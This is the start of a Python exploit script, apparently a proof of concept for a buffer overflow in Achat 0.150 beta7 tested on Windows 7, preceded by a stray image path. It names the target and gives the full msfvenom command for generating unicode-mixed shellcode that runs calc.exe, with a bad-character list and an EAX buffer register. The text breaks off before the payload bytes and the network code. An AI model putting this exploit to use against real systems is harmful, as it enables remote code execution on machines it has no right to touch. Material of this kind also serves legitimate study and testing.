 #!/usr/bin/python
# Author KAhara MAnhara
# Achat 0.150 beta7 - Buffer Overflow
# Tested on Windows 7 32bit
import socket
import sys, time
# msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\
x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\
xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\
xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\
xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
#Payload size: 512 bytes